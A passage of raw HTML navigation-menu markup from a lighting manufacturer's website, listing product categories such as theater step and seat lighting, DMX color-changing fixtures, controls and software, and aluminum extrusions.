				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18095" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DW (Dynamic White)"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22093" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="AC 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">AC 120</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17594" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">Flex120</a>			</ul>
		</ul>
	</ul>
	<li class="category_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17374" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Theater/Auditorium"><a class="top_txt">Theater/Auditorium</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="Ceiling"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">Ceiling</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19422" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Guide"><a href="https://tivolilighting.com/tivoli-product-cat/guide-light/" class="top_txt">Guide</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17582" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/monogram/" class="top_txt">Monogram Surface</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17579" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" class="top_txt">Soft Aisle</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17580" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/stage-edge/" class="top_txt">Stage Edge</a>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Handrail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Handrail</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19426" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Seat"><a href="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" class="top_txt">Seat</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17575" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/beacon/" class="top_txt">Beacon</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17574" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/mode-seat/" class="top_txt">Mode Seat</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17572" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Monogram"><a href="https://tivolilighting.com/tivoli-product/monogram-seat/" class="top_txt">Monogram</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17571" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-seat/" class="top_txt">Usher</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17570" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Versiline"><a href="https://tivolilighting.com/tivoli-product/versiline-seat/" class="top_txt">Versiline</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor menu-item-has-children menu-item-19428" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Step"><a href="https://tivolilighting.com/tivoli-product-cat/step-lighting/" class="top_txt">Step</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17549" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class="top_txt">Architectural Step</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17550" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class="top_txt">Bare Step Premium</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor current-menu-parent current-tivoli_product-parent menu-item-has-children menu-item-17560" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fiberstep/" class="top_txt">FiberStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product current-menu-item menu-item-17562" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Continuous"><a href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" class="top_txt">Continuous</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17561" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Titanium"><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class="top_txt">Titanium</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/softstep/" class="top_txt">SoftStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17554" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class="top_txt">Softstep</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17553" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class="top_txt">Softstep Plus+</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17551" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class="top_txt">TwoTone Bullnose</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19434" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" class="top_txt">Wall</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17564" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/eclipse-wall/" class="top_txt">Eclipse</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19439" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Fantasma"><a href="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" class="top_txt">Fantasma</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17567" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall/" class="top_txt">Wall</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17566" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall Continuous"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" class="top_txt">Wall Continuous</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17568" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-wall/" class="top_txt">Usher</a>		</ul>
	</ul>
	<li class="power-menu-item child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17476" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="top_txt">Power Supplies</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17478" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adul/" class="top_txt">ADUL (Indoor)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17479" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adnm/" class="top_txt">ADNM (Outdoor)</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21334" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/infinity/" data-top="Infinity (Indoor/Outdoor)"><a href="https://tivolilighting.com/tivoli-product-cat/infinity/" class="top_txt">Infinity (Indoor/Outdoor)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17605" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/new-products/" class="top_txt">New Products</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tape-configurator/" class="top_txt">Tape Configurator</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10744" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/rep-list/" class="top_txt">Rep List</a><li class="last-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10388" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://xdrive.tivolilighting.com:5001/#/signin" data-top="Rep Portal"><a href="https://xdrive.tivolilighting.com:5001/#/signin" class="top_txt">Rep Portal</a></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-37c4f5c" class="elementor-nav-menu"><li class="menu-item-icon menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10384" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top="Products"><a class="top_txt">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="products_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17364" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Architectural"><a class="top_txt">Architectural</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21426" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/back-lighting/" data-top="Back Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/back-lighting/" class="top_txt">Back Lighting</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18694" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-rgbw.png" data-level="3" data-title="" data-dis="" data-url="" data-top="illumiwall 2.0 RGB+W"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21392" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-static-white-3.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" data-top="illumiwall 2.0 Static White"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" class="top_txt">illumiwall 2.0 Static White</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19376" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/color-changing/" class="top_txt">Color Changing</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19377" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/dmx/" class="top_txt">DMX</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18705" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17592" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18472" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19384" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19381" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19382" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19383" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">Fuse RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18585" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19378" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/spi/" class="top_txt">SPI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18583" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18321" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight &#038; Daylight</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17446" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Controls"><a href="https://tivolilighting.com/tivoli-product-cat/cue/" class="top_txt">Controls &amp; Software</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21424" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/hardware/" data-top="Hardware"><a href="https://tivolilighting.com/tivoli-product-cat/hardware/" class="top_txt">Hardware</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/arnet-l/" data-top="ARTNET-L"><a href="https://tivolilighting.com/tivoli-product/arnet-l/" class="top_txt">ARTNET-L</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21620" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-s/" data-top="ARTNET-S"><a href="https://tivolilighting.com/tivoli-product/artnet-s/" class="top_txt">ARTNET-S</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21621" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-spi/" data-top="ARTNET-SPI"><a href="https://tivolilighting.com/tivoli-product/artnet-spi/" class="top_txt">ARTNET-SPI</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21622" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/dmx-splt-8/" data-top="DMX-SPLT-8"><a href="https://tivolilighting.com/tivoli-product/dmx-splt-8/" class="top_txt">DMX-SPLT-8</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21623" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" data-top="RGB Sub Controller"><a href="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" class="top_txt">RGB Sub Controller</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21624" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-aura/" data-top="Madrix Aura"><a href="https://tivolilighting.com/tivoli-product/madrix-aura/" class="top_txt">Madrix Aura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21625" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-luna/" data-top="Madrix Luna"><a href="https://tivolilighting.com/tivoli-product/madrix-luna/" class="top_txt">Madrix Luna</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21618" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/lst-data-box/" data-top="LST Data Box"><a href="https://tivolilighting.com/tivoli-product/lst-data-box/" class="top_txt">LST Data Box</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21425" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/software/" data-top="Software"><a href="https://tivolilighting.com/tivoli-product-cat/software/" class="top_txt">Software</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://www.nicolaudie.com/en/esa2.htm" data-top="ESA2"><a href="https://www.nicolaudie.com/en/esa2.htm" class="top_txt">ESA2</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21627" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix/" data-top="Madrix 5"><a href="https://tivolilighting.com/tivoli-product/madrix/" class="top_txt">Madrix 5</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17585" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivocue/" class="top_txt">TivoCUE</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17588" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="1"><a href="https://tivolilighting.com/tivoli-product/tivocue-1/" class="top_txt">1</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17587" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="2"><a href="https://tivolilighting.com/tivoli-product/tivocue-2/" class="top_txt">2</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17586" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="10"><a href="https://tivolilighting.com/tivoli-product/tivocue-10/" class="top_txt">10</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19388" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/cove-graze/" class="top_txt">Cove / Graze</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17527" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/covelum-id/" class="top_txt">Covelum ID</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17534" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/titanium-cove/" class="top_txt">Titanium Cove</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19379" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-cove/" class="top_txt">VAST Cove</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17530" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Cove Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17533" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Static"><a href="https://tivolilighting.com/tivoli-product/vast-cove-static/" class="top_txt">Cove Static</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19380" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" class="top_txt">VAST Grazer</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17529" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Graze Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Graze Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17532" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Grazer Static"><a href="https://tivolilighting.com/tivoli-product/vast-grazer-static/" class="top_txt">Grazer Static</a>			</ul>
		</ul>
		<li class="extrusions_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17492" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/urban-channel/" data-top="Extrusions"><a href="https://tivolilighting.com/tivoli-product-cat/urban-channel/" class="top_txt">Extrusions</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17614" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ALTON (ALTN)"><a href="https://tivolilighting.com/tivoli-product/alton/" class="top_txt">ALTON (ALTN)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21237" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/anzio/" data-top="ANZIO (ANZI)"><a href="https://tivolilighting.com/tivoli-product/anzio/" class="top_txt">ANZIO (ANZI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17509" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ASTORIA (ASTR)"><a href="https://tivolilighting.com/tivoli-product/astoria/" class="top_txt">ASTORIA (ASTR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CARUSO (CARU)"><a href="https://tivolilighting.com/tivoli-product/caruso/" class="top_txt">CARUSO (CARU)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19621" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CORTONA (COTA)"><a href="https://tivolilighting.com/tivoli-product/cortona/" class="top_txt">CORTONA (COTA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17510" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DEWAR (DWAR)"><a href="https://tivolilighting.com/tivoli-product/dewar/" class="top_txt">DEWAR (DWAR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17511" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DOME (DOME)"><a href="https://tivolilighting.com/tivoli-product/dome/" class="top_txt">DOME (DOME)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19855" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 01 (DUET01)"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">DUET 01 (DUET01)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19894" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 04 (DUET04)"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">DUET 04 (DUET04)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17512" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DYER (DYER)"><a href="https://tivolilighting.com/tivoli-product/dyer/" class="top_txt">DYER (DYER)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17513" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDGE (EDGE)"><a href="https://tivolilighting.com/tivoli-product/edge/" class="top_txt">EDGE (EDGE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19853" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FABRIANO (FABR)"><a href="https://tivolilighting.com/tivoli-product/fabriano/" class="top_txt">FABRIANO (FABR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FRESCO (FRE)"><a href="https://tivolilighting.com/tivoli-product/fresco/" class="top_txt">FRESCO (FRE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17514" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDINGER (EDIN)"><a href="https://tivolilighting.com/tivoli-product/edinger/" class="top_txt">EDINGER (EDIN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19642" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA (GLOR)"><a href="https://tivolilighting.com/tivoli-product/glorieta/" class="top_txt">GLORIETA (GLOR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19854" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA 08 (GLOR08)"><a href="https://tivolilighting.com/tivoli-product/glorieta-08/" class="top_txt">GLORIETA 08 (GLOR08)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19640" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HAYES (HAYS)"><a href="https://tivolilighting.com/tivoli-product/hayes/" class="top_txt">HAYES (HAYS)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17515" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HORIZON (HRIZ)"><a href="https://tivolilighting.com/tivoli-product/horizon/" class="top_txt">HORIZON (HRIZ)</a>			<li class="menu-item menu-item-type-post_type 